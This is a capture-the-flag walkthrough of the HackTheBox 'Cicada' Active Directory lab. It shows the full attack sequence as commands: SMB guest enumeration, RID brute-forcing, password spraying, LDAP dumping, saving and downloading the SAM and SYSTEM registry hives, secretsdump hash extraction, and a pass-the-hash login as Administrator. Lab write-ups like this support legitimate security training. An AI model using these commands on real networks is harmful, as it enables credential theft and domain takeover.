- Platform: HackTheBox
- Link: Cicada
- Level: Easy
- OS: Windows
Cicada is an Active Directory domain controller. We are able to login through SMB using the guest account, allowing us to retrieve a note containing a password. By performing a RID brute force attack, we enumerate the domain users and discover valid credentials, which we use to authenticate via LDAP. Further enumeration reveals a password stored in a user’s description field, granting access to another SMB share containing a PowerShell script with hardcoded credentials. This enables us to gain an initial foothold on the system. The compromised user possesses the SeBackupPrivilege and is a member of the Backup Operators group, providing two distinct ways to exploit the target.
Target IP address - 10.10.11.35
Scanning
nmap -p- -sC -sV -Pn 10.10.11.35
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-12 23:27 CST
Nmap scan report for cicada.htb (10.10.11.35)
Host is up (0.059s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-13 12:32:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
57002/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m01s
| smb2-time:
| date: 2025-01-13T12:32:54
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 356.76 seconds
Our target is running many services related to Active Directory. Let’s update the /etc/hosts file according to the nmap results.
sudo echo "10.10.11.35 cicada.htb cicada.htb0 CICADA-DC.cicada.htb" | sudo tee -a /etc/hosts
Enumeration
Let’s start with SMB.
smbclient -N -L cicada.htb

We notice different shares such as HR and DEV. We can try to login in with a guest account in order to find more information.
netexec smb cicada.htb -u Guest -p "" --shares

We can read the shares: HR and IPC$ (default share).
smbclient //cicada.htb/HR

We find a file called Notice from HR.txt and download it. The file contains a password: Cicada$M6Corpb*@Lp#nZp!8.

We now need a username, we can hunt some with netexec.
netexec smb cicada.htb -u guest -p '' --rid-brute
We extract the usernames and end up with the following list.

Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars

We run the password against our username list, and find a match for michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8.
netexec smb cicada.htb -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success

Let’s use the new credentials to login via SMB.
netexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares

This user has access to the NETLOGON and SYSVOL shares on top of the two previous shares we noticed earlier. Unfortunately none of them contains any valuable information.
Let’s try to authenticate via LDAP with the credentials we have.
netexec ldap cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8'

The credentials are valid! We can obtain more information with ldapdomaindump.
ldapdomaindump 10.10.11.35 -u 'cicada\michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'

After opening domain_users.html we notice that david.orelious left his password (aRt$Lp#7t*VQ!3) in the description.

It is also possible to use ldapsearch to get the password.
We first dump all the information about the domain (A LOT OF OUTPUT).
ldapsearch -H ldap://cicada.htb -D 'michael.wrightson@cicada.htb' -w 'Cicada$M6Corpb*@Lp#nZp!8' -b 'dc=cicada,dc=htb'
This command will display all the user names on the domain.
ldapsearch -H ldap://cicada.htb -D 'michael.wrightson@cicada.htb' -w 'Cicada$M6Corpb*@Lp#nZp!8' -b 'dc=cicada,dc=htb' "(objectClass=person)" | grep "sAMAccountName:"

We attempt to find some passwords with the command below.
ldapsearch -H ldap://cicada.htb -D 'michael.wrightson@cicada.htb' -w 'Cicada$M6Corpb*@Lp#nZp!8' -b 'dc=cicada,dc=htb' | grep pass

Then we run the list of users against the new password found.
netexec smb cicada.htb -u users.txt -p 'aRt$Lp#7t*VQ!3' --continue-on-success

We now know that the password aRt$Lp#7t*VQ!3 belong to david.orelious.
With these new credentials we enumerate SMB once more.
netexec smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares

This user has access to the DEV share.
smbclient //cicada.htb/DEV -U david.orelious

The DEV share contains a file called Backup_script.ps1 which we download. Its content is below:
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
Shell as emily.oscars
The script has the password (Q!3@Lp#M6b*7t*Vt) of emily.oscars. With the result of our nmap scan we can see that winrm is running on port 5985. So let’s check if we can login with it.
Make a list with the three passwords we have so far and run it against the user names list.
netexec winrm cicada.htb -u users.txt -p passwords.txt

emily.oscars:Q!3@Lp#M6b*7t*Vt are the only valid credentials.
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'

The user flag is readable at C:\Users\emily.oscars.CICADA\Desktop\user.txt.
We can see that emily.oscars has the SeBackupPrivilege and with net user emily.oscars we learn that she is a member of the Backup Operators group.
While members of the Backup Operators group are inherently granted the SeBackupPrivilege by default, the reverse is not always true. A user can have the SeBackupPrivilege without being a member of the Backup Operators group because privileges in Windows can be assigned explicitly to users or groups independently of group membership.

Privilege Escalation
Because the current user we control has the SeBackupPrivilege and is a member of the Backup Operators group we can access the root flag via two different methods.
Hash Dump method
This article demonstrates how to abuse SeBackupPrivilege.
Within the emily.oscars shell execute the following commands
mkdir Temp

reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system

cd Temp
download sam
download system

On our local machine we dump the admin hash with the following command.
impacket-secretsdump -sam sam -system system local

pypykatzcan also be used to dump the hashes with the commandpypykatz registry --sam sam system.
We can now login as the Administrator and read the root flag.
evil-winrm -i cicada.htb -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'

Local Attack
We can also use the method described here. You will need to go to this Github repo to get SeBackupPrivilegeUtils.dll and SeBackupPrivilegeCmdLets.dll.
- After cloning the repo we send the files to the target via our evil-winrm shell.
upload /home/kscorpio/Machines/HTB/Cicada//SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
upload /home/kscorpio/Machines/HTB/Cicada//SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll

- Import the libraries
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll

- Copy the root flag
Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\root.txt C:\Users\emily.oscars.CICADA\Documents\root.txt
